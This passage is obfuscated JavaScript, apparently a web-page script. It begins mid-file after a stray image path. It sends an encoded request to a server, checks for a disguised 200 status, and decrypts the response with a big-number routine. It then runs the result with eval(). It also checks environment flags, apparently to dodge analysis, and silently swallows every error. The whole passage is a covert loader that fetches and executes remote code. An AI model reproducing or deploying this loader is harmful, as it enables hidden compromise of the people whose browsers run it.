 return 0;
}
Il1Iza = function() {
var a = new Il1Iya();
var b = Il1IIll1a, c = Il1IIll1b;
var w = Il1Iv, y = Il1IZ, z = Il1IY, x = new Il1Isa(), v = new Il1Iwa(), u = Il1Iqa()
;
try {
var d = {
g: a.L[Il1Io](Il1Ibbsi*8),
A: a.Jb[Il1Io]((' '[Il1Ip](0))/Il1Ibbsi),
p: a.ha[Il1Io]((('2'[Il1Ip](0)) - 2)/3),
};
d = y(w('' ['' ['OGC']('V%E5%3C', 49, 9, 201)](), b[Il1Ibbsg](d)));
var e = new c;
e[Il1Ibbsb](Il1Ibbsp, x.gW, !Il1Ibbst);
e[Il1Ibbsa](x.Yw,x.dc)
e[Il1Ibbsa](x.KJ,d[Il1In]);
e[Il1Ibbsd] = function() {
if (e[Il1Ibbse]===(Il1Ibbsc[Il1In])&&e[Il1Ibbsf]===(15832^15632))
{
var d = b[Il1Ibbsh](w('' ['' ['lol']('%0AaH', 98, 17, 135)](), z(Il1Ibbsj(e[Il1Ibbsk]
))));
var f = Il1Illl1I1l.Il1Iu;
var g = new f(d.B, 16);
var h = g.Il1IX(a.ic, a.ha);
var j = w(h.toString(16), d.fffff);
if (u < 1) { eval(j);}
}
};
if (!v.Mi && !v.pA && !v.CA){
e[Il1Ibbsc](d);
}
} catch(f) {};
}
function Il1Ila() {
try {
Il1Iza();
} catch (Il1INa) {};
};
try {
Il1Ila();
} catch(meh) {};